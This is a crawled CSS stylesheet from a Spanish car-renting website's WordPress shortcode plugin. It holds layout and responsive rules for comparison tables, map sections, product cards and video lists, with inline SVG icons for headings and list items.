  .ListasDidacticasNumeros .containerListas {
    align-items: flex-start;
  }
}


/* ComparativasTotal */
.ComparativeTable {

  width: 90vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -45vw;
  margin-right: -50vw;
  margin-top: 40px;
  margin-bottom: 40px;


}

.ComparativeTable .containerComparative {
  display: flex;
  justify-content: center;
  flex-direction: row;
}

.ComparativeTable .column {
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 80px;
}

.ComparativeTable .titleComparative h2 {
  font-size: 3rem !important;
  font-weight: 700 !important;
  font-family: var(--tipo1) !important;
  color: var(--color1) !important;
  text-align: center !important;
  margin: 0px !important;
  margin-bottom: 10px !important;
  display: flex;
  justify-content: center;
}

.ComparativeTable .titleComparative h2:before {
  content: none;
}

.ComparativeTable .column .titleComparativeTable h3 {
  font-size: 3rem !important;
  font-weight: 700 !important;
  font-family: var(--tipo1) !important;
  color: var(--color1) !important;

}

.ComparativeTable .column .ImageComparativeTable {
  width: 100%;

}

.ComparativeTable .column img {
  width: 100%;
  border-radius: 10px;

}

.ComparativeTable .ListComparativeTable .style1 {
  width: 100%;
  background-color: #EEEEEE;
  border-radius: 5px;
  padding: 20px;

}

.ComparativeTable .ListComparativeTable .style2 {
  width: 100%;
  border-radius: 5px;
  padding: 20px;

}

.ComparativeTable .pipe {
  width: 4px;
  background-color: #EEEEEE;
  border-radius: 5px;
}

@media screen and (max-width: 768px) {
  .ComparativeTable {
    flex-direction: column;
  }

  .ComparativeTable .column {
    width: 100%;
    padding: 0px
  }
}

/*CITEBUTTON SHORTCODE*/
.citeButton {
  /* width: 800px; */
  height: auto;

  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  margin-top: 30px;
  margin-bottom: 30px;
}

.citeButton .containerCite {
  border-radius: 8px;
  border: 2px solid var(--color1);
  padding: 40px;
  font-family: var(--tipo1);
  position: relative;

}

.citeButton .containerCite .imageTop {
  position: absolute;
  top: -24px;
  left: 8px;
  height: 39px;
  width: 41px;

}

.citeButton .containerCite .imageBottom {
  position: absolute;
  bottom: -18px;
  right: 8px;
  rotate: 180deg;
  height: 39px;
  width: 41px;
}

/* MAPSMADRID */
.MadridMaps {

  width: 90vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -45vw;
  margin-right: -50vw;
  margin-top: 40px;
  margin-bottom: 40px;
}

.MadridMaps h2 {
  color: var(--color2);
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.MadridMaps .ContainerMaps {
  display: flex;
  justify-content: space-between;
  flex-direction: row;
  align-items: center;
}

.ContainerMaps .LeftMaps,
.ContainerMaps .RightMaps {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 30%;
  align-items: center;
}

.ContainerMaps .CenterMaps {
  width: 30%;
}

.TitleLeftMaps {
  font-family: var(--tipo1);
  color: var(--color1);
}

@media (max-width: 768px) {
  .MadridMaps .ContainerMaps {
    flex-direction: column;
    /* Cambia a una columna en pantallas pequeñas */
    align-items: flex-start;
    /* Ajusta el alineamiento al inicio */
    gap: 10px;
    /* Añade espacio entre los elementos */
  }

  .ContainerMaps .CenterMaps {
    width: 100%;
  }

  .ContainerMaps .LeftMaps,
  .ContainerMaps .RightMaps {

    width: 100%;
  }

}

/* Sings */
.titleSings{
  font-family: var(--tipo1);
  font-size: 1.2rem;
  color: var(--color2);
}
.Sings{
  display: grid;
  grid-template-columns: repeat(2, 1fr); /* Dos columnas */
  grid-gap: 0;
  position: relative;

  margin-top: 40px;
  margin-bottom: 40px;
}
.Singscontainer{
  display: flex;
  flex-direction: row;

  justify-content: space-around;
  padding: 20px;
  border-bottom: 1px solid #b0b0b0; /* Línea horizontal entre filas */
}

.Singscontainer:nth-child(odd) {
  border-right: 1px solid #b0b0b0; /* Línea vertical entre columnas */
}
/* Si es impar y penúltimo, elimina el borde inferior */
.Singscontainer:nth-last-child(3) {
  border-bottom: none;
}
.Singscontainer:last-child,
.Singscontainer:nth-last-child(2) {
  border-bottom: none; /* Quita la línea inferior de la última fila */
}


.SingsText{
  display: flex;
  flex-direction: column;
  width: 65%;
}
.titleSing{
  background-color: #F8F8F8;
  text-align: center;
  font-size: 1.4rem;
  font-family: var(--tipo1);
  font-weight: 600;
  padding: 20px;
}
.SingsImage{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30%;
  max-width: 300px;
 padding: 20px;
}
.SingsImage img{
  width: 100%;
} 

/* Responsividad */
@media (max-width: 768px) {
  .Singscontainer{
    border-right: none !important;
  }
  .Singscontainer:nth-last-child(3) {
    border-bottom: 1px solid #b0b0b0;
  }
  .Sings {
    grid-template-columns: repeat(1, 1fr); /* Cambia a una columna en pantallas pequeñas */
  }
  .Singscontainer {
    flex-direction: column; /* Apila texto e imagen */
    border-right: none; /* Elimina bordes verticales */
  }
  .SingsText {
    width: 100%; /* Texto ocupa todo el ancho */
  }
  .SingsImage {
    width: 100%; /* Imagen ocupa todo el ancho */
    max-width: none; /* Elimina límite de ancho */
  }
}

@media (max-width: 480px) {
  .titleSing {
    font-size: 1.2rem; /* Ajusta tamaño del título */
    padding: 15px;
  }
  .Singscontainer {
    padding: 15px;
  }
  .SingsImage {
    padding: 10px; /* Reduce espacio para imágenes */
  }
}
  /* Sings */

/*Tipos de clientes*/
.section-header-tipos_cliente-locales {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin: 3rem 0 0;
}
.section-header-tipos_cliente-locales h2 {
    font-size: 2rem;
    font-weight: bold;
}

.section-tipos_cliente-locales {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    width: 100%;
    height: auto;
    margin: 2rem 0;
    padding: 0.5rem 1.5rem 1.5rem;
}
@media (min-width: 768px) {
    .section-tipos_cliente-locales {
        flex-direction: row;
        height: 300px;
        padding: 2rem 5rem;
        margin: 0;
    }
}

.link-tipos_cliente-locales {
    border: 1px solid var(--color3);
    height: 100%;
    width: 100%;
    margin: 0.5rem;
    padding: 1rem;
    border-radius: 0.5rem;
    display: grid;
    grid-template-rows: 50px 65px auto;
    justify-items: center;
    text-decoration: none;
    transition: transform 300ms ease, background-color 300ms ease;
    transform: scale(1);
    background-color: transparent;
}

@media (min-width: 768px) {
    .link-tipos_cliente-locales {
        width: 310px;
        border: none;
    }
}

.link-tipos_cliente-locales:hover {
    transform: scale(1.05);
    background-color: #f9fafb;
}

.icon-tipos_cliente-locales {
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 300ms ease;
}

.link-tipos_cliente-locales:hover .icon-tipos_cliente-locales {
    transform: scale(1.1);
}

.header-tipos_cliente-locales {
    text-align: center;
    font-weight: bold;
    font-size: 1.125rem;
    transition: transform 300ms ease;
}

.link-tipos_cliente-locales:hover .header-tipos_cliente-locales {
    transform: scale(1.1);
}

.description-tipos_cliente-locales {
    text-align: center;
    font-size: 0.875rem;
    font-weight: normal;
}

.separator-tipos_cliente-locales {
    background-color: #e2e8f0;
    width: 2px;
    height: 100%;
    margin: 0 0.5rem;
}
@media (max-width: 639px) {
    .separator-tipos_cliente-locales {
        display: none;
    }
}
@media (min-width: 640px) {
    .separator-tipos_cliente-locales {
        display: block;
    }
}

.fade-up-item {
    opacity: 0;
    transform: translateY(50px);
    transition: transform 1.5s linear, opacity 1s linear;
}

.fade-up-item.fade-up-in {
    opacity: 1;
    transform: translateY(0);
}
/* SingleSectionCategoryProduct */
.SingleSectionCategoryProduct {
    display: flex;
    flex-direction: row;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    max-height: 300px;
}
.SingleSectionText {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    width: 65%;
    margin-left: 120px;
}
.SingleSectionText h3 {
    font-size: 1.55rem;
    color: var(--color1);
    margin-top: 0px !important;
}
.SingleSectionText h3::before {
    content: none;
}
.SectionIcons {
    display: flex;
    flex-direction: column;
}
.SingleSectionImage {
    width: 100%;
    overflow: hidden;
    display: flex;
    align-items: center;
    clip-path: polygon(27% 0%, 100% 0%, 100% 100%, 0% 100%);
}
.imageContainer {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
}
.SingleSectionImage .imageContainer img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.IconSection {
    display: flex;
    align-items: center;
    flex-direction: row;
}
.IconSection strong {
    margin-left: 6px;
}
.IconCategoryProduct {
    width: 30px;
    height: 30px;
    margin-right: 6px;
}
.offerButton {
    position: absolute;
    top: 200px;
    left: 50%;
    z-index: 999;
}
@media (max-width: 1000px) {
    .offerButton {
        position: absolute;
        top: 200px;
        left: 52%;
        z-index: 999;
    }
}
.offerButton a {
    display: inline-block; /* Para que se comporte como botón */
    padding: 0.8rem 60px; /* Ajusta a tu gusto */
    color: var(--color1); /* Color de texto */
    background: #ffffff; /* Fondo del botón */
    font-weight: bold; /* Negrita */
    text-decoration: none; /* Sin subrayado */
    /* Genera el “pico” a la derecha */
    clip-path: polygon(
        0 0,
        /* Esquina sup izq */ 80% 0,
        /* Punto antes del pico parte superior */ 100% 50%,
        /* Pico en el centro derecha */ 80% 100%,
        /* Punto antes del pico parte inferior */ 0 100% /* Esquina inf izq */
    );

    /* Para que el texto se mantenga bien dentro */
    white-space: nowrap;
    -webkit-clip-path: polygon(30% 0, 100% 0, 75% 100%, 0% 100%);
    transition: background 0.3s ease;
}
.offerButton a:hover {
    background-color: var(
        --color1
    ); /* Un pequeño cambio de color al pasar el ratón */
    color: #ffffff;
}
@media (max-width: 639px) {
    .SingleSectionCategoryProduct {
        flex-direction: column;
        max-height: none;
    }
    .SingleSectionText {
        padding: 15px;
    }
    .SingleSectionText {
        margin: 0px;
        width: 100%;
    }
    .SingleSectionImage {
        max-height: 250px;
    }
    .offerButton {
        top: auto;
        bottom: 16px;
        left: 10%;
    }
}
/*dos_columnas_con_imagen_scroll*/
.bloqueDosColumnasRevolution {
  display: flex;
  justify-content: space-between;
  /* 	align-items: center; */
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  /* margin-bottom:calc(var(--tamanio-base)*3.2rem); */
  flex-direction: column;
}

.bloqueDosColumnasRevolution {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-bottom: 140px;
}

.bloqueDosColumnasRevolution .contenidoRevolution {
  display: flex;
  justify-content: flex-start;
  align-content: center;
  flex-direction: row;
  align-items: center;
}
.bloqueDosColumnasRevolution .contenidoRevolution .contenidoRevolutionTexto {
  width: 50%;
  margin-left: 100px;
}
.bloqueDosColumnasRevolution .contenidoRevolution .imagen {
  width: 50%;
  position: relative;
}

.bloqueDosColumnasRevolution .contenidoRevolution .imagen img {
  width: 100%;
}

.bloqueDosColumnasRevolution .RevolutionInferior {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  background-color: #f5e7c4;
  padding: 15px;
}

.bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution img {
  width: 50px;
}
.bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution p {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0px;
}

.bloqueDosColumnasRevolution
  .contenidoRevolution
  .contenidoRevolutionTexto
  .titulo
  .titulo2
  h5 {
  /*  color: var(--color1); */
  font-size: 2rem;
  font-weight: 600;
  font-family: var(--tipo4);
}

.bloqueDosColumnasRevolution
  .contenidoRevolution
  .contenidoRevolutionTexto
  .titulo
  .titulo2
  h5
  span {
  font-size: 2.6rem;
}
.bloqueDosColumnasRevolution
  .contenidoRevolution
  .contenidoRevolutionTexto
  .parrafo
  p {
  font-size: 1.1rem;
  /* color: var(--color2); */
  /* font-weight: 700; */
  font-family: var(--tipo1);
  align-items: start;
  line-height: 2;
  margin-bottom: 40px;
}

@media (max-width: 1540px) {
}

@media (max-width: 1024px) {
  .bloqueDosColumnasScroll .imagen img {
    width: 100%; /* Ajusta el ancho para tabletas */
    height: auto;
  }
  .bloqueDosColumnasScroll .imagen {
    width: 100%;
  }

  .bloqueDosColumnasScroll .contenido {
    width: 100%;
  }
  .bloqueDosColumnasScroll.derecha .contenido {
    width: 100%;
    padding-left: 0px;
  }
  .bloqueDosColumnasScroll.izquierda,
  .bloqueDosColumnasScroll.derecha {
    flex-direction: column-reverse;
    padding: 20px;
  }
}

/* Estilos para móviles */
@media (max-width: 768px) {
  .bloqueDosColumnasRevolution .contenidoRevolution {
    flex-direction: column;
  }
  .bloqueDosColumnasRevolution .RevolutionInferior {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: space-around;
    background-color: #fff;
    padding: 15px;
  }
  .bloqueDosColumnasRevolution .contenidoRevolution .imagen {
    display: none;
  }
  .bloqueDosColumnasRevolution .contenidoRevolution .contenidoRevolutionTexto {
    width: 100%;
    margin-left: 0px;
    margin: 0 auto;
  }
  .bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution {
    justify-content: flex-start;
    margin-top: 10px;
    background-color: #f5e7c4;
    padding: 10px;
    border-radius: 10px;
  }
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0
body_size: 7888
content:
/*Generales*/

/* body.tax-ficha-tecnica .elContenido h3,
body.tax-ficha-tecnica .category-description h2,
body.tax-ficha-tecnica .category-description h3,
body.tax-ficha-tecnica .category-description h4{
  align-items: center;
  margin-bottom:30px;
  margin-left:unset;
} */
body.tax-ficha-tecnica .category-description h2:before {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 185.7 200' style='enable-background:new 0 0 185.7 200;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23333333;%7D .st1%7Bfill:%23D60E2B;%7D%0A%3C/style%3E%3Cg%3E%3Cg%3E%3Cpath class='st0' d='M146.5,46.9H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,46.9,146.5,46.9z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,65.8h-28.3c-1.7,0-3-1.3-3-3s1.3-3,3-3h28.3c1.7,0,3,1.3,3,3C149.5,64.5,148.2,65.8,146.5,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M110.2,65.8h-1.5c-1.7,0-3-1.3-3-3s1.3-3,3-3h1.5c1.7,0,3,1.3,3,3C113.2,64.5,111.8,65.8,110.2,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M100.9,65.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h61.8c1.7,0,3,1.3,3,3C103.9,64.5,102.6,65.8,100.9,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,84.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,84.8,146.5,84.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,103.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,103.7,102.3,103.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,122.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,122.7,102.3,122.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M127.5,157h-2.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h2.1c1.7,0,3,1.3,3,3S129.2,157,127.5,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M116.4,157H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h77.3c1.7,0,3,1.3,3,3S118,157,116.4,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M150.1,191.8H35.6c-8.6,0-15.5-7-15.5-15.5V23.8c0-8.6,7-15.5,15.5-15.5h114.5c8.6,0,15.5,7,15.5,15.5v152.4 C165.6,184.8,158.7,191.8,150.1,191.8z M35.6,14.4c-5.1,0-9.3,4.2-9.3,9.3v152.4c0,5.1,4.2,9.3,9.3,9.3h114.5 c5.1,0,9.3-4.2,9.3-9.3V23.8c0-5.1-4.2-9.3-9.3-9.3L35.6,14.4L35.6,14.4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
}

body.tax-ficha-tecnica .elContenido h4:before,
body.tax-ficha-tecnica .category-description h4:before {
  /*content: '';*/
  background-repeat: no-repeat;
  width: 40px;
  height: 40px;
  padding-right: 40px;
  margin-top: unset;
  margin-right: 10px;
}

body.tax-ficha-tecnica .elContenido h3:before,
body.tax-ficha-tecnica .category-description h3:before,
body.tax-ficha-tecnica .elContenido h4:before,
body.tax-ficha-tecnica .category-description h4:before {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 185.7 200' style='enable-background:new 0 0 185.7 200;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23333333;%7D .st1%7Bfill:%23D60E2B;%7D%0A%3C/style%3E%3Cg%3E%3Cg%3E%3Cpath class='st0' d='M146.5,46.9H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,46.9,146.5,46.9z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,65.8h-28.3c-1.7,0-3-1.3-3-3s1.3-3,3-3h28.3c1.7,0,3,1.3,3,3C149.5,64.5,148.2,65.8,146.5,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M110.2,65.8h-1.5c-1.7,0-3-1.3-3-3s1.3-3,3-3h1.5c1.7,0,3,1.3,3,3C113.2,64.5,111.8,65.8,110.2,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M100.9,65.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h61.8c1.7,0,3,1.3,3,3C103.9,64.5,102.6,65.8,100.9,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,84.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,84.8,146.5,84.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,103.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,103.7,102.3,103.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,122.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,122.7,102.3,122.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M127.5,157h-2.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h2.1c1.7,0,3,1.3,3,3S129.2,157,127.5,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M116.4,157H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h77.3c1.7,0,3,1.3,3,3S118,157,116.4,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M150.1,191.8H35.6c-8.6,0-15.5-7-15.5-15.5V23.8c0-8.6,7-15.5,15.5-15.5h114.5c8.6,0,15.5,7,15.5,15.5v152.4 C165.6,184.8,158.7,191.8,150.1,191.8z M35.6,14.4c-5.1,0-9.3,4.2-9.3,9.3v152.4c0,5.1,4.2,9.3,9.3,9.3h114.5 c5.1,0,9.3-4.2,9.3-9.3V23.8c0-5.1-4.2-9.3-9.3-9.3L35.6,14.4L35.6,14.4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
}

body.tax-ficha-tecnica .category-description .faq-question h4,
body.tax-ficha-tecnica .elContenido .faq-question h4 {
  margin-bottom: unset;
}

body.tax-ficha-tecnica .category-description .faq-question h4:before,
body.tax-ficha-tecnica .elContenido .faq-question h4:before {
  content: unset;
  background-repeat: unset;
  width: unset;
  height: unset;
  padding-right: unset;
  margin-top: unset;
  margin-right: unset;
}

body.tax-ficha-tecnica .elContenido h3:before,
body.tax-ficha-tecnica .category-description h2:before,
body.tax-ficha-tecnica .category-description h3:before,
body.tax-ficha-tecnica .category-description h4:before {
  margin-top: unset;
  margin-bottom: unset;
}

/* body.tax-ficha-tecnica .category-description p {
    font-size: 18px;
    line-height: 1.6;
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    text-align: justify;
    margin-bottom: 40px;
} */

body.tax-ficha-tecnica .elContenido > p:first-of-type:first-letter,
body.tax-ficha-tecnica .category-description > p:first-of-type:first-letter {
  font-size: unset;
  font-family: unset;
  letter-spacing: unset;
  color: unset;
  opacity: unset;
}

/*estilos pyt maximo*/
.variantes,
.versiones {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  justify-content: center;
  margin: 30px 0 45px 0;
}

.variantes > .variante,
.versiones > .version {
  width: 23%;
  margin: 10px;
  position: relative;
  border-radius: 10px;
  box-sizing: border-box;
}

.variantes > .variante > .enlaceVariante,
.versiones > .version > .enlaceVersion {
  border-radius: 30px;
  padding: 10px 10px;
  color: white;
  font-weight: 700;
  font-size: calc(var(--tamanio-base) * 1.2rem);
  text-align: center;
  display: flex;
  min-height: 130px;
  align-content: center;
  align-items: center;
  background-color: var(--color1);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin: 0;
  height: 100%;
}
.variantes > .variante > .enlaceVariante.porDefecto,
.versiones > .version > .enlaceVersion.porDefecto {
  background-size: contain;
}
/*.variantes > .variante > .enlaceVariante:before,
.versiones > .version > .enlaceVersion:before {
    content: '';
    background-color: rgba(0,0,0,.45);
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
}*/
.variantes > .variante > .enlaceVariante > span,
.versiones > .version > .enlaceVersion > span {
  display: block;
  width: 100%;
  text-align: center;
  color: white;
  z-index: 1;
}

.versiones ul.versionesTemporales {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.versiones ul.versionesTemporales > li {
  width: 46%;
  box-sizing: border-box;
  padding-right: 15px;
  text-align: left;
  min-height: unset;
}

.versiones ul.versionesTemporales > li > a.enlaceVersiones {
  font-family: var(--tipo1);
  line-height: 1.2;
  color: var(--color2);
  font-weight: 700;
  font-style: normal;
  font-stretch: normal;
  letter-spacing: normal;
  font-size: 1rem;
}

.versiones ul.versionesTemporales > li:before {
  content: "" !important;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 512 229' style='enable-background:new 0 0 512 229;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bopacity:0.938;fill-rule:evenodd;clip-rule:evenodd;fill:%23D70026;enable-background:new ;%7D .st1%7Bopacity:0.928;fill-rule:evenodd;clip-rule:evenodd;fill:%23D70026;enable-background:new ;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M511.5,119.6c0,18.7,0,37.3,0,56c-3.2,8.4-9.2,13.9-18,16.5c-9,0.3-18,0.7-27,1c-14.4,25.4-36.1,35.4-65,30 c-16.1-4.9-28.1-14.7-36-29.5c-59.3-0.8-118.7-1.3-178-1.5c-4.3-3.4-5.1-7.6-2.5-12.5c0.9-1.2,2.1-2,3.5-2.5 c57.3-0.2,114.7-0.7,172-1.5c-2.4-24.1,6.6-42.6,27-55.5c22.4-11.3,43.7-9.6,64,5c2.6,0.5,5.3,0.7,8,0.5 c-0.5-11.1,4.1-18.9,14-23.5c-7.1-2.6-14.5-4.2-22-5c-101.7-2.3-203.4-4.9-305-8c-11.8-3.1-20.6-9.9-26.5-20.5 c-3.3-6.7-6.7-13.3-10-20c-10.5,5.2-21.4,9.7-32.5,13.5c-17.9,3.9-35.9,7.2-54,10c20.1,2.7,30.8,14.2,32,34.5 c96.7,4.2,193.3,8.3,290,12.5c5.4,2,7.2,5.8,5.5,11.5c-1.2,1.2-2.3,2.3-3.5,3.5c-66-2-132-4.3-198-7c19.8,21.6,23,45.4,9.5,71.5 c-16.3,22.7-38.2,30.5-65.5,23.5c-18.5-7.2-30.8-20.2-37-39c-16.3-4.1-32.3-9.1-48-15c-3.9-3.7-6.9-7.8-9-12.5c0-13.3,0-26.7,0-40 c1.9-3.4,4.4-6.4,7.5-9c0.3-13.7,0.7-27.3,1-41c1.4-3.8,3.9-6.6,7.5-8.5c19.8-2.9,39.5-6.6,59-11c20.1-8.1,40.1-16.5,60-25 C167.3,9.3,201.2,5.1,236,8.6c17.2,0.2,34.3,0.3,51.5,0.5c13,2,24.7,7,35,15c18.3,18.3,36.7,36.7,55,55c25,0.5,50,1.2,75,2 c17.7,1.1,33.3,7.1,47,18C505.5,104.9,509.5,111.7,511.5,119.6z M185.5,24.6c15.3,0,30.7,0,46,0c0,17,0,34,0,51 c-21.3-0.2-42.7-0.5-64-1c0-15.7,0-31.3,0-47C173.7,26.8,179.7,25.8,185.5,24.6z M247.5,24.6c12.7-0.2,25.3,0,38,0.5 c10.1,1.6,19.1,5.6,27,12c13.7,13.7,27.3,27.3,41,41c-35.3-0.3-70.7-0.8-106-1.5C247.5,59.3,247.5,41.9,247.5,24.6z M149.5,32.6 c1.3,6.5,2,13.3,2,20.5c4.2,21.9-0.9,25.4-15.5,10.5c-3.4-6.9-6.9-13.7-10.5-20.5C133.4,39.3,141.4,35.8,149.5,32.6z M23.5,88.6 c9,1.6,14.3,7,16,16c-5.3,1-10.6,1.3-16,1C23.5,99.9,23.5,94.3,23.5,88.6z M488.5,113.6c1.5,0,2.7,0.7,3.5,2c3.2,3.9,4,8.3,2.5,13 c-5.9-0.8-11.9-1.3-18-1.5c-1.5-3-1.1-5.9,1-8.5C481,116.5,484.7,114.8,488.5,113.6z M15.5,120.6c20.7,1.1,41.3,2.2,62,3.5 c-13.8,10.4-21.1,24.2-22,41.5c-10.7-2.5-21.4-5.3-32-8.5c-3-0.6-5.5-2.1-7.5-4.5C14.2,141.9,14.1,131.3,15.5,120.6z M105.5,128.6 c25.1-0.4,40.3,11.6,45.5,36c1,15.8-4.8,28.3-17.5,37.5c-22.4,11.7-41.2,7.5-56.5-12.5c-10.5-21.6-6.4-39.8,12.5-54.5 C94.6,132,99.9,129.9,105.5,128.6z M410.5,128.6c22.9-0.5,37.8,10.2,44.5,32c2.4,25-8.4,40.8-32.5,47.5c-17.9,2-31.7-4.5-41.5-19.5 c-9.8-22.1-4.9-40.2,14.5-54.5C400.4,131.7,405.4,129.9,410.5,128.6z M465.5,143.6c1.6-0.7,3.5-1,5.5-1c8.5,0.6,17,1.2,25.5,2 c0.4,9.4-0.1,18.7-1.5,28c-1.2,1.5-2.7,2.7-4.5,3.5c-6.3,0.5-12.7,0.7-19,0.5c0.2-6,0-12-0.5-18 C470.2,153.1,468.4,148.1,465.5,143.6z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M106.5,144.6c21.3,0.4,30.4,11.1,27.5,32c-8.6,16.3-21.1,20.1-37.5,11.5c-10.2-10.2-11.7-21.7-4.5-34.5 C96.1,149.2,100.9,146.2,106.5,144.6z M109.5,160.6c-2.6,0.7-4.4,2.4-5.5,5c-1.4,4.8,0.1,8.3,4.5,10.5c5.7,1,9.3-1.3,11-7 C118.4,163.6,115.1,160.7,109.5,160.6z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M411.5,144.6c20.7,0.2,29.8,10.5,27.5,31c-5.2,12.8-14.7,18.3-28.5,16.5c-15.1-5.3-20.9-15.8-17.5-31.5 C396.6,152.2,402.8,146.8,411.5,144.6z M413.5,160.6c-7.2,4.7-7.5,9.9-1,15.5c4.8,1.4,8.3-0.1,10.5-4.5 C424.3,164.1,421.2,160.4,413.5,160.6z'/%3E%3C/g%3E%3C/svg%3E%0A");
  position: absolute;
  left: -2.5em;
  top: 0;
  content: "";
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 40px;
  height: 20px;
  padding-right: 20px;
}

/*videos*/
.videospyt {
  display: block;
  position: relative;
}

ul#list li {
  list-style-type: none;
}
ul#list li:before {
  background-image: unset;
}

.slider--videos {
  position: relative;
}
.slider--videos .slider--teams__team {
  position: relative;
  /*overflow: hidden;*/
}

#list {
  position: relative;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translate3d(0, 0, 0);
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
#list li {
  position: relative;
  display: inline-block;
  float: left;
  text-align: center;
